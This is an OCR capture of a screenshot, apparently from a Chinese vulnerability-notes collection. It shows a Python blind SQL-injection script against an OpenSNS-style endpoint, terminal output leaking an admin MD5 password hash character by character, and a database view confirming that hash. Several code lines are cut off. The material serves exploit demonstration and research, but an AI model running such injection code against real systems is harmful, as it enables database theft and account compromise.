 test.py — Pocsuite
url.txt M
test.py 1
Panabit Panalog sy_query.php 远程命
modules > test.py > ...
import requests
3
4 url = "http://peiqi.com:8888/index.php?s=/home/addons/_addo
5
6 flag = ""
7 for i in range(1,100):
8 low = 32
9 high = 128
10 while low < high:
11 headers = {
12 "Content-Type": "application/x-www-form-urlenco
13 "X-Requested-With": "XMLHttpRequest"
14 }
15 mid = (low + high)//2
16 data = "cid=0&pid[0]==(select*from(select+if(ascii(
问题 4 输出 终端 调试控制台
7ca30f63462c5ebe940
7ca30f63462c5ebe940f
7ca30f63462c5ebe940fb
7ca30f63462c5ebe940fb2
7ca30f63462c5ebe940fb2a
7ca30f63462c5ebe940fb2ab
7ca30f63462c5ebe940fb2aba
7ca30f63462c5ebe940fb2aba2
7ca30f63462c5ebe940fb2aba26
7ca30f63462c5ebe940fb2aba263
7ca30f63462c5ebe940fb2aba2637
7ca30f63462c5ebe940fb2aba2637b
7ca30f63462c5ebe940fb2aba2637b0
7ca30f63462c5ebe940fb2aba2637b09
No result
peiqi@PeideMacBook-Pro Pocsuite %
Navicat Premium
连接 新建查询 表 视图 函数 其它 用户 查询 备份 自动运行 模型 图表
124.115.106.234
本地调试
information_schema
mysql
opensns2
opsns
表
视图
函数
事件
查询
备份
performance_schema
root
sys
zzcms
对象 ocenter_ucenter_membe...
id username password email mobile re
1 admin 7ca30f63462c5ebe940fb2aba2637b09 admin@admin.com 1
PeiQi文库